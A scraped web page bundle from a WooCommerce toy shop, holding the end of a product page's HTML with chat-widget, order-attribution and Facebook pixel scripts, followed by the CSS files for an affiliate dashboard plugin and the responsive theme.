cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+96170062251","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"1f4233bcc3","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.11679817823" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/kidsmug.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/babystreet-plugin/incl/swatches/../../assets/js/babystreet-plugin-swatches.js?ver=20160615" id="babystreet-wcs-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0170e103396cd872ca54c215b27862e0","fragment_name":"wc_fragments_0170e103396cd872ca54c215b27862e0","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.8.5-3.4.10', '674863734169425');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "9.8.5",
    "pluginVersion": "3.4.10",
    "content_name": "Driven Micro Rescue Fleet",
    "content_ids": "[\"WH1178_43826\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"WH1178_43826\",\"quantity\":1}]",
    "content_category": "Toys",
    "value": "48.84",
    "currency": "USD"
}, {
    "eventID": "a5db4a74-3e90-4cc2-95b7-813b8777a88d"
});
 });
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kidsmug.com/wp-content/plugins/affs/assets/css/frontend/dashboard.css?ver=9.0
body_size: 2573
content:
/* Affiliate dashboard design */

.fs_affiliates_frontend_dashboard{
    width:100%;
    float:left;
    box-shadow:0 0 5px #000;
    margin-bottom:20px;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_frontend_dashboard {
    background:none;
    border:none;
    box-shadow:none;
    margin-bottom:0px;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu{
    width:100%;
    float:left;
}

.fs_affiliates_frontend_dashboard .fs_affiliates_menu .fs_affiliates_menu_ul{
    width:100%;
    float:left;
    padding-left:20px;
    margin:0;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li{
    list-style: none;
    float:left;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a{
    padding:10px 15px 10px 15px;
    display:block;
    font-size:16px;
    outline: none;
    text-decoration:none;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a:hover{
    text-decoration:none;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a i{
    padding-right:10px;
    font-size:18px;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a.current{
    text-decoration:none;
}

/* submenu */

.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul ul{
    position:absolute;
    display:none;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover{
    position:relative;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul{
    top:40px;
    background:#52ac67;
    padding:0px;
    z-index: 99;
    display:block;
    left:0;
    margin:0px;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul li a{
    display:block;
    width:200px;
    padding:5px 10px;
    outline: none;
}

/*  Menu Content  */

.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content{
    float:left;
    width:100%;
} 
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator{
    width:96%;
    margin:15px auto;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator h2,
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_form h2{
    font-size:18px;
    margin:0px 0px 15px 0px;
    padding:0px 0px 10px 0px;
    font-weight:600;
}
.fs_affiliates_validation_error, .fs_affiliates_refer_friend_validation_error{
    color:#d30034;
    float:left;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table.fs_affiliates_generate_link_table{
    width:100%;
    margin:0px 0px 5px 0px !important;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table.fs_affiliates_generate_link_table tr{
    background:none !important;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table.fs_affiliates_generate_link_table, 
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table.fs_affiliates_generate_link_table td,
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table.fs_affiliates_generate_link_table th{
    border:none !important;
    padding: 5px 0px !important;
    background:none !important;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table td input[type='text'],
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table td select{
    height:35px;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table td input[type='text'],
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table td select{
    border-radius:5px;
    border:1px solid #bbb;
    width:100%;
    padding:0px 0px 0px 10px;
    background:#f1f1f1;
    color:#222;
    margin:0px !important;
    box-shadow:none !important;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator label{
    width:100%;
    display:block;
    padding:0px 0px 10px 0px;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_form p input[type='text']{
    border-radius:5px;
    border:1px solid #bbb;
    width:100%;
    padding:0px 0px 0px 10px;
    background:#f1f1f1;
    color:#222;
    margin:0px !important;
    box-shadow:none !important;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_form p textarea{
    border-radius:5px;
    border:1px solid #bbb;
    width:100%;
    padding:0px 0px 0px 10px;
    background:#f1f1f1;
    color:#222;
    margin:0px !important;
    box-shadow:none !important;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table td .fs_affiliates_generate_affiliate_link,
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_form .fs_affiliates_form_save, 
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_download_btn,
.fs_affiliates_generate_campaign_affiliate_link{
    padding: 10px 15px !important;
    color: #fefefe !important;
    width:170px !important;
    text-align:center;
    height: auto !important;
    border: none !important;
    text-shadow: none !important;
    font-weight: 600;
    font-size:16px !important;
    letter-spacing: 1px;
    margin:10px 0px 0px 0px !important;
    display: block;
    float:left; 

}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_download_btn{
    border: 2px solid  #2fa3f2 !important;
    color:#000 !important;
    box-shadow:none;
    margin:0 auto !important;
    width:120px !important;
    float:none !important;
    font-size:13px !important;
    padding: 7px 10px !important;
}
.fs_affiliates_fileupload_frontend_table .fs_affiliates_download_btn i,
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_qrdownload_btn i{
    margin-left:10px;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_download_btn:hover{
    background:#2fa3f2 !important;
    box-shadow: 0 5px #308fd2 !important;
    color:#fff !important;
}
.fs_affiliates_form_save:active, 
.fs_affiliates_generate_affiliate_link:active,
.fs_affiliates_download_btn:active{
    transform: translateY(5px);
    box-shadow: none !important;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_qrdownload_btn{
    border: 2px solid  #2fa3f2 !important;
    color:#fff !important;
    box-shadow:none;
    width:135px !important;
    float:none !important;
    font-size:13px !important;
    padding: 7px 10px !important;
    display:block;
    background:#2fa3f2 !important;
    font-weight:bold;
    letter-spacing: 1px;
    text-align:center;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_qrdownload_btn:hover{
    box-shadow:0 0 3px #000;

}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator .fs_display_generated_link, .fs_display_generated_campaign_link{
    width:100%;
    float:left;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator .fs_display_generated_link p, .fs_display_generated_campaign_link p{
    color:#000 !important;
    margin:5px !important;
    padding:5px 0px !important;
} 
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_form{
    width:96%;
    margin:2% 0 2% 2%;
    float:left;
}
.fs_affiliates_form p{
    margin-bottom:10px !important;
    width:100%;
    float:left;
    display:block;
}
.fs_affiliates_form p label,
.fs_affiliates_form label{
    width:100%;
    display:block;
    padding:0px 0px 10px 0px;
}
.fs_affiliates_form label span{
    color:#000;
}
.fs_affiliates_form p label.fs_affiliates_label{
    width:25%;
    display:block;
    float:left;
}
.fs_affiliates_form p label.fs_affiliates_commission{
    width:50%;
    display:block;
    float:left;
}
.fs_affiliates_form p input.fs_affiliates_checkbox{
    width:auto !important;

}
.fs_affiliates_form p input, .fs_affiliates_form p select{
    border-radius:5px;
    border:1px solid #bbb;
    width:100%;
    padding:0px 0px 0px 10px;
    background:#f1f1f1;
    height:35px;
    color:#222;
    margin:0px !important;
    box-shadow:none !important;
}
.fs_affiliates_form .pagination-centered{
    float:none;
    display:block;
    margin:10px auto;
    padding: 10px;
    text-align:center;
}
#fs_affiliates_pay_msg_success{
    display:block;
    margin-left:2%;
    margin-top:2%;
    color:#09bc1b;
    font-size:14px;
    font-weight:bold;
}
/*  frontend table design   */

.fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table,
.fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table,
.fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table, 
.fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table, 
.fs_affiliates_menu_content table.fs_affiliates_order_detail_frontend_table,
.fs_affiliates_menu_content table.fs_affiliates_customer_detail_frontend_table,
.fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table, 
.fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table,
.fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table,
.fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table,
.fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table,
.fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table,
.fs_affiliates_menu_content table.fs_affiliates_landing_page_table,
.fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table,
.fs_affiliates_menu_content table.fs_affiliates_domain_table{ 
    width:97%;
    margin:20px auto;
    border-collapse: collapse;
    background:#fff;
    border:1px solid #ccc;
}
.fs_affiliates_menu_content table.fs_affiliate_transaction_log_table .fs_affiliate_payout_request_log_table{
    width:100%;
}
.fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_landing_page_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_domain_table tr:nth-child(2n+1){
    background:#f9f9f9;
}
.fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_order_detail_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_customer_detail_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table tbody th{
    width:250px;
}
.fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody th,
.fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_order_detail_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_customer_detail_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_domain_table tbody th{
    font-weight: bold;
    border:1px solid #ccc;
    padding:10px;
    text-align: center;
    font-size:14px;
}
.fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td,
.fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_order_detail_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_customer_detail_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td{
    padding:10px;
    border:1px solid #ccc;
    color:#000;
    font-size:14px;
}
.fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td img{
    width:100px;
    height:auto;
}

table.fs_affiliates_creatives_frontend_table td.fs_copy_creatives_link .fs_copy_clipboard_image{
    width:auto !important;
    height:auto !important;
}

table.fs_affiliates_creatives_frontend_table td.fs_copy_creatives_link,
table.fs_affiliates_creatives_frontend_table .fs_copy_message{
    text-align:center !important;
}

.fs_affiliates_landing_page_table .fs_copy_affiliate_link{
    text-align: center;
}
.fs_affiliates_landing_page_table .fs_landing_pages_link p{
    margin-bottom:10px;
}

.fs_display_generated_link .fp_affiliates_vk,
.fs_display_generated_link .fp_affiliates_whatsapp,
.fs_display_generated_link .fp_affiliates_fb,
.fs_display_generated_link .twitter-share-button,
.fs_display_generated_link #___plus_0,
.fs_landing_pages_link .fp_affiliates_vk,
.fs_landing_pages_link .fp_affiliates_whatsapp,
.fs_landing_pages_link .fp_affiliates_fb,
.fs_landing_pages_link .twitter-share-button,
.fs_landing_pages_link #___plus_0

{
    float:left !important;
    margin-right:5px !important;
    margin-bottom:10px;
    border-radius:3px;
}
.fp_affiliates_vk{
    background:#4682c7;
    width:54px;    
}
.fp_affiliates_whatsapp{
    background:#25d366;
    width:50px;
}
.fp_affiliates_fb{
    background:#3b5998;
    width:54px;  
    cursor:pointer;
}
.fp_affiliates_fb:hover{
    opacity: 0.7;
}
.fp_affiliates_vk, .fp_affiliates_whatsapp, .fp_affiliates_fb{
    height:20px;
    color:#fff !important;
    font-size:10px;
    font-weight:bold;
    text-decoration:none;
    line-height:18px;
}
.fp_affiliates_vk:hover, .fp_affiliates_whatsapp:hover, .fp_affiliates_fb:hover{
    color:#fff !important;
    text-decoration: none;
}
.fp_affiliates_vk i, .fp_affiliates_whatsapp i, .fp_affiliates_fb i{
    margin: 4px 2px 0 3px;
    color:#fff !important;
    font-size:12px;
    font-weight:bold;
}

 
.affiliate_referrer_fields {
display:block;
}

.affiliate_referrer_fields select {
    min-width:150px;
}

@media screen and (max-width: 767px){
    .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul li a{
        display:block;
        width:150px;
        padding:5px 10px;
        outline: none;
    }
    .fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_download_btn{
        width:120px;
        margin:0 auto !important;
    }
    .fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_order_detail_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_customer_detail_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table tbody th{
        width:50%;
        font-weight:bold;
        text-align: left;
    }

    .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table,
    .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table,
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table,
    .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table,
    .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table,
    .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table,
    .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table,
    .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table,
    .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table,
    .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table,
    .fs_affiliates_menu_content table.fs_affiliates_landing_page_table,
    .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table,
    .fs_affiliates_menu_content table.fs_affiliates_domain_table{
        border:none;
    }
    .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody tr{
        display: block;
        margin-bottom:15px;
    }
    .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_domain_table tr:first-child{
        display: block;
        margin-bottom:0px;
    }
    .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody th{
        display:none;
    }
    .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td{
        width:100%;
        padding: 0px;
        display:table;
        color:#000;
        border-top:none;
        border-bottom: 1px solid #ccc;
        word-wrap: normal;
        word-break: break-all;
    }
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td img{
        width:100px;
        height:auto;
    }
    .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_landing_page_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_domain_table td:empty:after{
        content:'-';
    }
    .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td:before{
        display:table-cell;
        padding: 10px;
        text-align:left;
        width:50%;
        color:#fff;
        margin-right: 10px;
        font-weight:bold;
    }

}


--- FILE ---
content_type: text/css
request_url: https://kidsmug.com/wp-content/themes/kidsmug/styles/babystreet-responsive.css?ver=6.8.3
body_size: 6684
content:
/* RESPONSIVE STYLES */
@media only screen and (min-width: 1440px) {
    body.babystreet_boxed #container, body.babystreet_boxed .inner, body.babystreet_boxed #container > .dokan-dashboard-wrap {
        width: 1280px;
    }
}

@media only screen and (min-width: 1480px) {
    body.babystreet_boxed #container, body.babystreet_boxed .inner, body.babystreet_boxed #container > .dokan-dashboard-wrap {
        width: 1440px;
    }
}

@media only screen and (min-width: 1024px) {
    #content > .inner.babystreet_masonry_fullwidth, body.archive.woocommerce.woocommerce-page.babystreet-fullwidth-shop-pages #content > #products-wrapper.inner, body.babystreet-fullwidth-blog-pages.blog #content > .inner, body.archive.woocommerce.woocommerce-page.babystreet-fullwidth-shop-pages .babystreet_title_holder .inner {
        padding-left: 5%;
        padding-right: 5%;
    }
    body.archive.woocommerce.woocommerce-page.babystreet-fullwidth-shop-pages .babystreet_title_holder .inner {
        width: 100%;
        max-width: none;
    }
}

@media only screen and (min-width: 769px) and (max-width: 1024px) {
    div.product div.summary, #content div.product div.summary {
        padding-right: 40px;
        padding-left: 40px;
    }
}

